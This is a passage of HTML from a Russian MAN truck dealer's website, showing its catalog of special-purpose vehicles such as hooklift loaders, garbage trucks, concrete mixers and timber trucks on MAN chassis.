                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
<section class="container">
<div class="row">
<nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                        <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/f/special-machinery/" itemprop="item"><span itemprop="name">Спецтехника</a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs -->            
                    </nav>
                    <script id="js_tpl-breadcrumb-flyout" type="text/template">
                        <div class="flyout shadow js_submenu-container" aria-hidden="true">
                            <h4>{{headline}}</h4>
                            {{links}}
                        </div>
                    </script>
						<header class="intro spacer-md"><h1 class="dynamic" data-orig="Грузовики МАН - Грузовые автомобили MAN">
							Грузовая немецкая спецтехника МАН от официального дилера MAN 						</h1></header>

</div>
<div class="row">
    <main class="col-md-8 clearfix">
                        <ul class="nav nav-tabs subcats" role="tablist">
                             	<li class="cat-item cat-item-13"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
 	<li class="cat-item cat-item-10"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
 	<li class="cat-item cat-item-12"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
 	<li class="cat-item cat-item-56"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
 	<li class="cat-item cat-item-58"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
 	<li class="cat-item cat-item-55"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
 	<li class="cat-item cat-item-53"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
 	<li class="cat-item cat-item-57"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
 	<li class="cat-item cat-item-54"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
 	<li class="cat-item cat-item-11"><a href="/catalog/f/vans/">Фургоны</a></li>
 	<li class="cat-item cat-item-46"><a href="/catalog/f/isothermal-vans/">Изотермические фургоны</a></li>
 	<li class="cat-item cat-item-48"><a href="/catalog/f/goods-vans/">Промтоварные фургоны</a></li>
 	<li class="cat-item cat-item-47"><a href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a></li>
 	<li class="cat-item cat-item-49"><a href="/catalog/f/tilt-vans/">Тентованные фургоны</a></li>
 	<li class="cat-item cat-item-15"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
            			</ul>

                     
                    <div id="filters"></div>
<div class="search-filter-results" id="search-filter-results-4780">	<!--
	Found 26 Results<br />
	Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>
    -->
	<div class="product_container"> 
			                          <div id="product-12820" class="product_item product-12820">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2022/04/man-tgs-33-440-euro-6-26-ton04711d97-6-400x300.jpg" alt="Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL" title="Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/">Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-12776" class="product_item product-12776 m2021">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2022/04/stranicza-11-400x300.jpg" alt="Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH" title="Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/">Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-10431" class="product_item product-10431">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2021/11/mcneilus-14-400x300.jpg" alt="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)" title="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/">Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5976" class="product_item product-5976">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/11/kryukovoj-pogruzchik-na-shassi-man-tgs-41.440-8x4-bb-c-nadstrojkoj-sistemy-kryukovogo-pogruzchika-marrel-al26-sl63-francziya-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)" title="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/">Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5972" class="product_item product-5972">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/11/kryukovoj-pogruzchik-na-shassi-man-tgs-33.360-6x4-bb-ww-c-nadstrojkoj-sistemy-kryukovogo-pogruzchika-marrel-al20-s59-francziya-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)" title="Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/">Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5854" class="product_item product-5854">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_33.440_6x4_b-878659-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900" title="Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/">Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5851" class="product_item product-5851">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_33.360_6x4_b-878659-400x300.jpg" alt="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW" title="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/">Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5848" class="product_item product-5848">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_33.360_6x4_b-ww-400x300.jpg" alt="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P" title="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/">Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5845" class="product_item product-5845">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_28.320_6x2-4_bl_878659-400x300.jpg" alt="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P" title="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/">Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5841" class="product_item product-5841">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_41.440_8x4_b-ww_vdl_878659-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600" title="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/">Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5837" class="product_item product-5837">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_28.320_6x2-4_bl_rosroca_878659-400x300.jpg" alt="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW" title="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/">Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5833" class="product_item product-5833">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgm_19.250_bl_4x2_878659-400x300.jpg" alt="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25" title="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/">Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5831" class="product_item product-5831">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4__-_5100-400x300.jpg" alt="MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5829" class="product_item product-5829">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4__-_5100-400x300.jpg" alt="Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/">Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5827" class="product_item product-5827">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4_-4800-400x300.jpg" alt="MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5825" class="product_item product-5825">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgs_33.540_6x6_bb_lesovoz_020220-1-400x300.jpg" alt="MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)" title="MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5823" class="product_item product-5823">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgs_33.480_6x6_bb_lesovoz_020220-1-400x300.jpg" alt="MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)" title="MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5821" class="product_item product-5821">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgx_33.540_6x4_bb_lesovoz_020220-400x300.jpg" alt="MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)" title="MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5819" class="product_item product-5819">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/man_a4-spec_tgx_33.480_6x4_bb_lesovoz_020220-400x300.jpg" alt="MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)" title="MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4747" class="product_item product-4747">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/04/man-tgs-41-400-8x4-bb-ww-2-400x300.jpg" alt="Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW" title="Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
